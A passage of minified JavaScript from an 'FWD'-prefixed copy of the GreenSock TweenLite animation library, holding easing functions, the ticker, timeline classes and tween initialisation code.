t)"function"==typeof(n=t[i])&&(n=n(s,e)),this._addTween(e,"setAttribute",e.getAttribute(i)+"",n+"",i,!1,i),this._overwriteProps.push(i);return!0}}),_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(e,t,o,s){"object"!=typeof t&&(t={rotation:t}),this.finals={};var i,n,r,a,l,d,_=!0===t.useRadians?2*Math.PI:360;for(i in t)"useRadians"!==i&&("function"==typeof(a=t[i])&&(a=a(s,e)),n=(d=(a+"").split("_"))[0],r=parseFloat("function"!=typeof e[i]?e[i]:e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]()),l=(a=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?r+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0)-r,d.length&&(-1!==(n=d.join("_")).indexOf("short")&&(l%=_)!==l%(_/2)&&(l=l<0?l+_:l-_),-1!==n.indexOf("_cw")&&l<0?l=(l+9999999999*_)%_-(l/_|0)*_:-1!==n.indexOf("ccw")&&0<l&&(l=(l-9999999999*_)%_-(l/_|0)*_)),(1e-6<l||l<-1e-6)&&(this._addTween(e,i,r,r+l,i),this._overwriteProps.push(i)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_fwd_gsScope.FWDFWD_gsDefine("easing.Back",["easing.Ease"],function(m){function e(e,t){var o=_("easing."+e,function(){},!0),s=o.prototype=new m;return s.constructor=o,s.getRatio=t,o}function t(e,t,o,s,i){var n=_("easing."+e,{easeOut:new t,easeIn:new o,easeInOut:new s},!0);return u(n,e),n}function f(e,t,o){this.t=e,this.v=t,o&&(((this.next=o).prev=this).c=o.v-t,this.gap=o.t-e)}function o(e,t){var o=_("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),s=o.prototype=new m;return s.constructor=o,s.getRatio=t,s.config=function(e){return new o(e)},o}var s,i,n,r=_fwd_gsScope.FWDGreenSockGlobals||_fwd_gsScope,a=r.com.greensock,l=2*Math.PI,d=Math.PI/2,_=a._class,u=m.register||function(){},c=t("Back",o("BackOut",function(e){return--e*e*((this._p1+1)*e+this._p1)+1}),o("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),o("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),h=_("easing.SlowMo",function(e,t,o){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===o},!0),p=h.prototype=new m;return p.constructor=h,p.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},h.ease=new h(.7,.7),p.config=h.config=function(e,t,o){return new h(e,t,o)},(p=(s=_("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0)).prototype=new m).constructor=s,p.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),(this._p2*e>>0)*this._p1},p.config=s.config=function(e){return new s(e)},(p=(i=_("easing.RoughEase",function(e){for(var t,o,s,i,n,r,a=(e=e||{}).taper||"none",l=[],d=0,_=0|(e.points||20),u=_,c=!1!==e.randomize,h=!0===e.clamp,p=e.template instanceof m?e.template:null,b="number"==typeof e.strength?.4*e.strength:.4;-1<--u;)t=c?Math.random():1/_*u,o=p?p.getRatio(t):t,s="none"===a?b:"out"===a?(i=1-t)*i*b:"in"===a?t*t*b:t<.5?(i=2*t)*i*.5*b:(i=2*(1-t))*i*.5*b,c?o+=Math.random()*s-.5*s:u%2?o+=.5*s:o-=.5*s,h&&(1<o?o=1:o<0&&(o=0)),l[d++]={x:t,y:o};for(l.sort(function(e,t){return e.x-t.x}),r=new f(1,1,null),u=_;-1<--u;)n=l[u],r=new f(n.x,n.y,r);this._prev=new f(0,0,0!==r.t?r:r.next)},!0)).prototype=new m).constructor=i,p.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},p.config=function(e){return new i(e)},i.ease=new i,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1- --e*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(n=function(e,t,o){var s=_("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||o)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),i=s.prototype=new m;return i.constructor=s,i.getRatio=t,i.config=function(e,t){return new s(e,t)},s})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),n("ElasticIn",function(e){return-this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)},.3),n("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*d)}),e("SineIn",function(e){return 1-Math.cos(e*d)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),_("easing.EaseLookup",{find:function(e){return m.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(s,"SteppedEase","ease,"),c},!0)}),_fwd_gsScope.FWDFWD_gsDefine&&_fwd_gsScope._fwd_gsQueue.pop()(),function(h,p){"use strict";var b={},m=h.FWDGreenSockGlobals=h.FWDGreenSockGlobals||h;if(!m.FWDTweenLite){var e,t,o,f,g,s,i,y=function(e){var t,o=e.split("."),s=m;for(t=0;t<o.length;t++)s[o[t]]=s=s[o[t]]||{};return s},u=y("com.greensock"),S=1e-10,l=function(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o},v=function(){},P=(s=Object.prototype.toString,i=s.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&s.call(e)===i)}),E={},w=function(l,d,_,u){this.sc=E[l]?E[l].sc:[],(E[l]=this).gsClass=null,this.func=_;var c=[];this.check=function(e){for(var t,o,s,i,n,r=d.length,a=r;-1<--r;)(t=E[d[r]]||new w(d[r],[])).gsClass?(c[r]=t.gsClass,a--):e&&t.sc.push(this);if(0===a&&_){if(s=(o=("com.greensock."+l).split(".")).pop(),i=y(o.join("."))[s]=this.gsClass=_.apply(_,c),u)if(m[s]=b[s]=i,!(n="undefined"!=typeof fwd_module&&fwd_module.exports)&&"function"==typeof define&&define.amd)define((h.FWDGreenSockAMDPath?h.FWDGreenSockAMDPath+"/":"")+l.split(".").pop(),[],function(){return i});else if(n)if(l===p)for(r in fwd_module.exports=b[p]=i,b)i[r]=b[r];else b[p]&&(b[p][s]=i);for(r=0;r<this.sc.length;r++)this.sc[r].check()}},this.check(!0)},n=h.FWDFWD_gsDefine=function(e,t,o,s){return new w(e,t,o,s)},c=u._class=function(e,t,o){return t=t||function(){},n(e,[],function(){return t},o),t};n.globals=m;var r=[0,0,1,1],T=c("easing.Ease",function(e,t,o,s){this._func=e,this._type=o||0,this._power=s||0,this._params=t?r.concat(t):r},!0),D=T.map={},a=T.register=function(e,t,o,s){for(var i,n,r,a,l=t.split(","),d=l.length,_=(o||"easeIn,easeOut,easeInOut").split(",");-1<--d;)for(n=l[d],i=s?c("easing."+n,null,!0):u.easing[n]||{},r=_.length;-1<--r;)a=_[r],D[n+"."+a]=D[a+n]=i[a]=e.getRatio?e:e[a]||new e};for((o=T.prototype)._calcEnd=!1,o.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,o=this._power,s=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===o?s*=s:2===o?s*=s*s:3===o?s*=s*s*s:4===o&&(s*=s*s*s*s),1===t?1-s:2===t?s:e<.5?s/2:1-s/2},t=(e=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--t;)o=e[t]+",Power"+t,a(new T(null,null,1,t),o,"easeOut",!0),a(new T(null,null,2,t),o,"easeIn"+(0===t?",easeNone":"")),a(new T(null,null,3,t),o,"easeInOut");D.linear=u.easing.Linear.easeIn,D.swing=u.easing.Quad.easeInOut;var W=c("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});(o=W.prototype).addEventListener=function(e,t,o,s,i){i=i||0;var n,r,a=this._listeners[e],l=0;for(this!==f||g||f.wake(),null==a&&(this._listeners[e]=a=[]),r=a.length;-1<--r;)(n=a[r]).c===t&&n.s===o?a.splice(r,1):0===l&&n.pr<i&&(l=r+1);a.splice(l,0,{c:t,s:o,up:s,pr:i})},o.removeEventListener=function(e,t){var o,s=this._listeners[e];if(s)for(o=s.length;-1<--o;)if(s[o].c===t)return void s.splice(o,1)},o.dispatchEvent=function(e){var t,o,s,i=this._listeners[e];if(i)for(1<(t=i.length)&&(i=i.slice(0)),o=this._eventTarget;-1<--t;)(s=i[t])&&(s.up?s.c.call(s.s||o,{type:e,target:o}):s.c.call(s.s||o))};var B=h.requestAnimationFrame,C=h.cancelAnimationFrame,F=Date.now||function(){return(new Date).getTime()},V=F();for(t=(e=["ms","moz","webkit","o"]).length;-1<--t&&!B;)B=h[e[t]+"RequestAnimationFrame"],C=h[e[t]+"CancelAnimationFrame"]||h[e[t]+"CancelRequestAnimationFrame"];c("Ticker",function(e,t){var i,n,r,a,l,d=this,_=F(),o=!(!1===t||!B)&&"auto",u=500,c=33,h=function(e){var t,o,s=F()-V;u<s&&(_+=s-c),V+=s,d.time=(V-_)/1e3,t=d.time-l,(!i||0<t||!0===e)&&(d.frame++,l+=t+(a<=t?.004:a-t),o=!0),!0!==e&&(r=n(h)),o&&d.dispatchEvent("tick")};W.call(d),d.time=d.frame=0,d.tick=function(){h(!0)},d.lagSmoothing=function(e,t){u=e||1e10,c=Math.min(t,u,0)},d.sleep=function(){null!=r&&((o&&C?C:clearTimeout)(r),n=v,r=null,d===f&&(g=!1))},d.wake=function(e){null!==r?d.sleep():e?_+=-V+(V=F()):10<d.frame&&(V=F()-u+5),n=0===i?v:o&&B?B:function(e){return setTimeout(e,1e3*(l-d.time)+1|0)},d===f&&(g=!0),h(2)},d.fps=function(e){if(!arguments.length)return i;a=1/((i=e)||60),l=this.time+a,d.wake()},d.useRAF=function(e){if(!arguments.length)return o;d.sleep(),o=e,d.fps(i)},d.fps(e),setTimeout(function(){"auto"===o&&d.frame<5&&"hidden"!==document.visibilityState&&d.useRAF(!1)},1500)}),(o=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var d=c("core.FWDAnim",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,G){g||f.wake();var o=this.vars.useFrames?Q:G;o.add(this,o._time),this.vars.paused&&this.paused(!0)}});f=d.ticker=new u.Ticker,(o=d.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var _=function(){g&&2e3<F()-V&&f.wake(),setTimeout(_,2e3)};_(),o.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},o.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},o.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},o.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},o.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},o.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},o.render=function(e,t,o){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},o.isActive=function(){var e,t=this._timeline,o=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=o&&e<o+this.totalDuration()/this._timeScale},o._enabled=function(e,t){return g||f.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(e,t){return this._enabled(!1,!1)},o.kill=function(e,t){return this._kill(e,t),this},o._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},o._swapSelfInParams=function(e){for(var t=e.length,o=e.concat();-1<--t;)"{self}"===e[t]&&(o[t]=this);return o},o._callback=function(e){var t=this.vars,o=t[e],s=t[e+"Params"],i=t[e+"Scope"]||t.callbackScope||this;switch(s?s.length:0){case 0:o.call(i);break;case 1:o.call(i,s[0]);break;case 2:o.call(i,s[0],s[1]);break;default:o.apply(i,s)}},o.eventCallback=function(e,t,o,s){if("on"===(e||"").substr(0,2)){var i=this.vars;if(1===arguments.length)return i[e];null==t?delete i[e]:(i[e]=t,i[e+"Params"]=P(o)&&-1!==o.join("").indexOf("{self}")?this._swapSelfInParams(o):o,i[e+"Scope"]=s),"onUpdate"===e&&(this._onUpdate=t)}return this},o.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},o.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},o.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},o.totalTime=function(e,t,o){if(g||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!o&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,i=this._timeline;if(s<e&&!o&&(e=s),this._startTime=(this._paused?this._pauseTime:i._time)-(this._reversed?s-e:e)/this._timeScale,i._dirty||this._uncache(!1),i._timeline)for(;i._timeline;)i._timeline._time!==(i._startTime+i._totalTime)/i._timeScale&&i.totalTime(i._totalTime,!0),i=i._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(H.length&&K(),this.render(e,t,!1),H.length&&K())}return this},o.progress=o.totalProgress=function(e,t){var o=this.duration();return arguments.length?this.totalTime(o*e,t):o?this._time/o:this.ratio},o.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},o.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||S,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,o=t||0===t?t:this._timeline.totalTime();this._startTime=o-(o-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},o.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(e){if(!arguments.length)return this._paused;var t,o,s=this._timeline;return e!=this._paused&&s&&(g||e||f.wake(),o=(t=s.rawTime())-this._pauseTime,!e&&s.smoothChildTiming&&(this._startTime+=o,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!=o&&this._initted&&this.duration()&&(t=s.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var O=c("core.FWDSimpleTimeline",function(e){d.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=O.prototype=new d).constructor=O,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(e,t,o,s){var i,n;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),i=this._last,this._sortChildren)for(n=e._startTime;i&&i._startTime>n;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=i,this._recent=e,this._timeline&&this._uncache(!0),this},o._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(e,t,o){var s,i=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;i;)s=i._next,(i._active||e>=i._startTime&&!i._paused)&&(i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,o):i.render((e-i._startTime)*i._timeScale,t,o)),i=s},o.rawTime=function(){return g||f.wake(),this._totalTime};var k=c("FWDTweenLite",function(e,t,o){if(d.call(this,t,o),this.render=k.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,i,n,r=e.jquery||e.length&&e!==h&&e[0]&&(e[0]===h||e[0].nodeType&&e[0].style&&!e.nodeType),a=this.vars.overwrite;if(this._overwrite=a=null==a?j[k.defaultOverwrite]:"number"==typeof a?a>>0:j[a],(r||e instanceof Array||e.push&&P(e))&&"number"!=typeof e[0])for(this._targets=n=l(e),this._propLookup=[],this._siblings=[],s=0;s<n.length;s++)(i=n[s])?"string"!=typeof i?i.length&&i!==h&&i[0]&&(i[0]===h||i[0].nodeType&&i[0].style&&!i.nodeType)?(n.splice(s--,1),this._targets=n=n.concat(l(i))):(this._siblings[s]=J(i,this,!1),1===a&&1<this._siblings[s].length&&$(i,this,null,1,this._siblings[s])):"string"==typeof(i=n[s--]=k.selector(i))&&n.splice(s+1,1):n.splice(s--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===a&&1<this._siblings.length&&$(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-S,this.render(Math.min(0,-this._delay)))},!0),x=function(e){return e&&e.length&&e!==h&&e[0]&&(e[0]===h||e[0].nodeType&&e[0].style&&!e.nodeType)};(o=k.prototype=new d).constructor=k,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,k.version="1.19.0",k.defaultEase=o._ease=new T(null,null,1,1),k.defaultOverwrite="auto",k.ticker=f,k.autoSleep=120,k.lagSmoothing=function(e,t){f.lagSmoothing(e,t)},k.selector=h.$||h.jQuery||function(e){var t=h.$||h.jQuery;return t?(k.selector=t)(e):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var H=[],A={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=function(e){for(var t,o=this._firstPT;o;)t=o.blob?e?this.join(""):this.start:o.c*e+o.s,o.m?t=o.m(t,this._target||o.t):t<1e-6&&-1e-6<t&&(t=0),o.f?o.fp?o.t[o.p](o.fp,t):o.t[o.p](t):o.t[o.p]=t,o=o._next},M=function(e,t,o,s){var i,n,r,a,l,d,_,u=[e,t],c=0,h="",p=0;for(u.start=e,o&&(o(u),e=u[0],t=u[1]),u.length=0,i=e.match(L)||[],n=t.match(L)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=n.length,a=0;a<l;a++)_=n[a],h+=(d=t.substr(c,t.indexOf(_,c)-c))||!a?d:",",c+=d.length,p?p=(p+1)%5:"rgba("===d.substr(-5)&&(p=1),_===i[a]||i.length<=a?h+=_:(h&&(u.push(h),h=""),r=parseFloat(i[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-r)||0,f:0,m:p&&p<4?Math.round:0}),c+=_.length;return(h+=t.substr(c))&&u.push(h),u.setRatio=I,u},R=function(e,t,o,s,i,n,r,a,l){"function"==typeof s&&(s=s(l||0,e));var d,_="get"===o?e[t]:o,u=typeof e[t],c="string"==typeof s&&"="===s.charAt(1),h={t:e,p:t,s:_,f:"function"==u,pg:0,n:i||t,m:n?"function"==typeof n?n:Math.round:0,pr:0,c:c?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-_||0};if("number"!=u&&("function"==u&&"get"===o&&(d=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),h.s=_=r?e[d](r):e[d]()),"string"==typeof _&&(r||isNaN(_))?(h.fp=r,h={t:M(_,s,a||k.defaultStringFilter,h),p:"setRatio",s:0,c:1,f:2,pg:0,n:i||t,pr:0,m:0}):c||(h.s=parseFloat(_),h.c=parseFloat(s)-h.s||0)),h.c)return(h._next=this._firstPT)&&(h._next._prev=h),this._firstPT=h},U=k._internals={isArray:P,isSelector:x,lazyTweens:H,blobDif:M},N=k._plugins={},X=U.tweenLookup={},Y=0,z=U.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},j={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},Q=d._rootFramesTimeline=new O,G=d._rootTimeline=new O,q=30,K=U.lazyRender=function(){var e,t=H.length;for(A={};-1<--t;)(e=H[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);H.length=0};G._startTime=f.time,Q._startTime=f.frame,G._active=Q._active=!0,setTimeout(K,1),d._updateRoot=k.render=function(){var e,t,o;if(H.length&&K(),G.render((f.time-G._startTime)*G._timeScale,!1,!1),Q.render((f.frame-Q._startTime)*Q._timeScale,!1,!1),H.length&&K(),f.frame>=q){for(o in q=f.frame+(parseInt(k.autoSleep,10)||120),X){for(e=(t=X[o].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete X[o]}if((!(o=G._first)||o._paused)&&k.autoSleep&&!Q._first&&1===f._listeners.tick.length){for(;o&&o._paused;)o=o._next;o||f.sleep()}}},f.addEventListener("tick",d._updateRoot);var J=function(e,t,o){var s,i,n=e._gsTweenID;if(X[n||(e._gsTweenID=n="t"+Y++)]||(X[n]={target:e,tweens:[]}),t&&((s=X[n].tweens)[i=s.length]=t,o))for(;-1<--i;)s[i]===t&&s.splice(i,1);return X[n].tweens},Z=function(e,t,o,s){var i,n,r=e.vars.onOverwrite;return r&&(i=r(e,t,o,s)),(r=k.onOverwrite)&&(n=r(e,t,o,s)),!1!==i&&!1!==n},$=function(e,t,o,s,i){var n,r,a,l;if(1===s||4<=s){for(l=i.length,n=0;n<l;n++)if((a=i[n])!==t)a._gc||a._kill(null,e,t)&&(r=!0);else if(5===s)break;return r}var d,_=t._startTime+S,u=[],c=0,h=0===t._duration;for(n=i.length;-1<--n;)(a=i[n])===t||a._gc||a._paused||(a._timeline!==t._timeline?(d=d||ee(t,0,h),0===ee(a,d,h)&&(u[c++]=a)):a._startTime<=_&&a._startTime+a.totalDuration()/a._timeScale>_&&((h||!a._initted)&&_-a._startTime<=2e-10||(u[c++]=a)));for(n=c;-1<--n;)if(a=u[n],2===s&&a._kill(o,e,t)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,t))continue;a._enabled(!1,!1)&&(r=!0)}return r},ee=function(e,t,o){for(var s=e._timeline,i=s._timeScale,n=e._startTime;s._timeline;){if(n+=s._startTime,i*=s._timeScale,s._paused)return-100;s=s._timeline}return t<(n/=i)?n-t:o&&n===t||!e._initted&&n-t<2*S?S:(n+=e.totalDuration()/e._timeScale/i)>t+S?0:n-t-S};o._init=function(){var e,t,o,s,i,n,r=this.vars,a=this._overwrittenProps,l=this._duration,d=!!r.immediateRender,_=r.ease;if(r.startAt){for(s in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),i={},r.startAt)i[s]=r.startAt[s];if(i.overwrite=!1,i.immediateRender=!0,i.lazy=d&&!1!==r.lazy,i.startAt=i.delay=null,this._startAt=k.to(this.target,0,i),d)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(s in 0!==this._time&&(d=!1),o={},r)z[s]&&"autoCSS"!==s||(o[s]=r[s]);if(o.overwrite=0,o.data="isFromStart",o.lazy=d&&!1!==r.lazy,o.immediateRender=d,this._startAt=k.to(this.target,0,o),d){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof T?_:"function"==typeof _?new T(_,r.easeParams):D[_]||k.defaultEase:k.defaultEase,r.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(n=this._targets.length,e=0;e<n;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&k._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(o=this._firstPT;o;)o.s+=o.c,o.c=-o.c,o=o._next;this._onUpdate=r.onUpdate,this._initted=!0},o._initProps=function(e,t,o,s,i){var n,r,a,l,d,_;if(null==e)return!1;for(n in A[e._gsTweenID]&&K(),this.vars.css||e.style&&e!==h&&e.nodeType&&N.css&&!1!==this.vars.autoCSS&&function(e,t){var o,s={};for(o in e)z[o]||o in t&&"transform"!==o&&"x"!==o&&"y"!==o&&"width"!==o&&"height"!==o&&"className"!==o&&"border"!==o||!(!N[o]||N[o]&&N[o]._autoCSS)||(s[o]=e[o],delete e[o]);e.css=s}(this.vars,e),this.vars)if(_=this.vars[n],z[n])_&&(_ instanceof Array||_.push&&P(_))&&-1!==_.join("").indexOf("{self}")&&(this.vars[n]=_=this._swapSelfInParams(_,this));else if(N[n]&&(l=new N[n])._onInitTween(e,this.vars[n],this,i)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:n,pg:1,pr:l._priority,m:0},r=l._overwriteProps.length;-1<--r;)t[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),d._next&&(d._next._prev=d)}else t[n]=R.call(this,e,n,"get",_,n,0,null,this.vars.stringFilter,i);return s&&this._kill(s,e)?this._initProps(e,t,o,s,i):1<this._overwrite&&this._firstPT&&1<o.length&&$(e,this,t,this._overwrite,o)?(this._kill(t,e),this._initProps(e,t,o,s,i)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(A[e._gsTweenID]=!0),a)},o.render=function(e,t,o){var 